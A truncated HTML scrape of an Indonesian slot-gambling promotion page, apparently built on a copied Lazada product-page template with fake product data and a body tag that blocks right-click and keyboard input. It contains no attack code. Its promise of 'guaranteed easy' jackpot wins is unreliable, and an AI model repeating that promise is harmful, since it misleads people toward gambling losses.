

--- FILE ---
content_type: text/html
request_url: https://polaslotgacor.net/
body_size: 57363
content:
























<!DOCTYPE HTML><html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID"><head><meta charset="utf-8"><title>POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp</title><meta name="description" content="Pola Slot Gacor merupakan situs slot yang memiliki peluang menang terbesar dengan pola slot gacor terbaru tahun ini. Nikmati sensasional kemenangan terbesar hari ini."><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'><meta name="robots" content="index, follow"><meta name="og:url" content="https://polaslotgacor.net/"><meta name="og:title" content="POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp"><meta name="og:type" content="product"><meta name="og:description" content="Pola Slot Gacor merupakan situs slot yang memiliki peluang menang terbesar dengan pola slot gacor terbaru tahun ini. Nikmati sensasional kemenangan terbesar hari ini."><meta name="og:image" content="https://i.postimg.cc/YS42nQXY/polaslotgacor.png"><link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json"><link rel="shortcut icon" href="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png"><link rel="canonical" href="https://polaslotgacor.net/"><link rel="amphtml" href="https://amp-hosee.xyz/twocup"><link rel="preload" href="https://i.postimg.cc/YS42nQXY/polaslotgacor.png" as="image"><link rel="preconnect dns-prefetch" href="https://cart.lazada.co.id"><link rel="preconnect dns-prefetch" href="https://acs-m.lazada.co.id"><link rel="preconnect dns-prefetch" href="https://laz-g-cdn.alicdn.com"><link rel="preconnect dns-prefetch" href="https://laz-img-cdn.alicdn.com"><link rel="preconnect dns-prefetch" href="https://assets.alicdn.com"><link rel="preconnect dns-prefetch" href="https://aeis.alicdn.com"><link rel="preconnect dns-prefetch" href="https://aeu.alicdn.com"><link rel="preconnect dns-prefetch" href="https://g.alicdn.com"><link rel="preconnect dns-prefetch" href="https://arms-retcode-sg.aliyuncs.com"><link rel="preconnect dns-prefetch" href="https://px-intl.ucweb.com"><link rel="preconnect dns-prefetch" href="https://sg.mmstat.com"><link rel="preconnect dns-prefetch" href="https://img.lazcdn.comt"><link rel="preconnect dns-prefetch" href="https://g.lazcdn.com"><link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script"><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style"><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style"><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin><link rel="preload" href="https://aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script"><link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script"><link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin><link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script"><link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css"><link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css"><link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"><script>!function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent))return;var e=function(){for(var e=function(e){if(new RegExp("(?:; )?cna=([^;]*);?").test(document.cookie)){var a=decodeURIComponent(RegExp.$1)||"";return 0<a.trim().length?a:"-"}return"-"}()||"001",a=[e=(e=e.toLowerCase().replace(/[^a-z\d]/g,"")).substring(0,16),(new Date).getTime().toString(16)].join(""),t=1;t<10;t++)a+=parseInt(Math.round(1e10*Math.random()),10).toString(16);return a.substr(0,42)}(),a=window.aplus_queue||(window.aplus_queue=[]);a.push({action:"aplus.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:e}]}),a.push({action:"aplus.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:e}]});var t=window.goldlog_queue||(window.goldlog_queue=[]);t.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:e}]}),t.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:e}]}),window.aplusPageIdSetComplete=!0}catch(e){console.error(e)}}()</script><style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}#container,body{background:#fbfbfb 21.42%}.lzd-header .lzd-links-bar .top-links-item .orange,.lzd-header .lzd-links-bar .top-links-item.orange{color:#fff}.lzd-header .lzd-links-bar .top-links-item .cyan,.lzd-header .lzd-links-bar .top-links-item.cyan{color:#fff}</style><script type="text/javascript">var timings={start:Date.now()},dataLayer=window.dataLayer||[],pdpTrackingData='{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"https://i.postimg.cc/YS42nQXY/polaslotgacor.png","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp2.699.000"}';try{(pdpTrackingData=JSON.parse(pdpTrackingData)).v_voya=!1,dataLayer.push(pdpTrackingData),dataLayer.push({gtm_enable:!1,v_voya:!1})}catch(a){window.console&&console.log(a)}var siteNameForApluPluginLoader="Lazada"</script><meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee"></head><body oncontextmenu="return!1" onkeydown="return!1" onmousedown="return!1" processed_cb2c1036-8a29-4afb-87fb-b8dbc77e05e0="true"><script>window.__lzd__svg__cssinject__=!0</script><style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}</style><svg aria-hidden="true" style="position:absolute;width:0;height:0;overflow:hidden"><symbol id="lazadaicon_success" viewBox="0 0 1024 1024"><path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path><path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#3352ed"></path></symbol><symbol id="lazadaicon_cart" viewBox="0 0 1024 1024"><path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path></symbol><symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024"><path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"></path></symbol><symbol id="lazadaicon_chat" viewBox="0 0 1024 1024"><path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path><path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path></symbol><symbol id="lazadaicon_store" viewBox="0 0 1024 1024"><path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path><path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path></symbol><symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024"><path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path></symbol><symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024"><path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path></symbol><symbol id="lazadaicon_pause" viewBox="0 0 1024 1024"><path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path></symbol><symbol id="lazadaicon_start" viewBox="0 0 1024 1024"><path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"></path></symbol><symbol id="lazadaicon_phone" viewBox="0 0 1024 1024"><path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path><path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path></symbol><symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024"><path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path></symbol><symbol id="lazadaicon_address" viewBox="0 0 1024 1024"><path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path><path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path></symbol><symbol id="lazadaicon_warn" viewBox="0 0 1024 1024"><path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_pin" viewBox="0 0 1024 1024"><path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path></symbol><symbol id="lazadaicon_share" viewBox="0 0 1024 1024"><path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path></symbol><symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024"><path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_notes" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path></symbol><symbol id="lazadaicon_question" viewBox="0 0 1024 1024"><path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path></symbol><symbol id="lazadaicon_answer" viewBox="0 0 1024 1024"><path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024"><path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path><path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_filter" viewBox="0 0 1024 1024"><path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path></symbol><symbol id="lazadaicon_sort" viewBox="0 0 1024 1024"><path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path></symbol><symbol id="lazadaicon_options" viewBox="0 0 1024 1024"><path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path></symbol><symbol id="lazadaicon_like" viewBox="0 0 1024 1024"><path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024"><path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path><path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024"><path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path><path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#3352ed"></path><path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#3352ed"></path><path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024"><path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path><path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024"><path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#3352ed"></path><path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#3352ed"></path><path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_certified" viewBox="0 0 1024 1024"><path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path></symbol><symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024"><path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path><path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 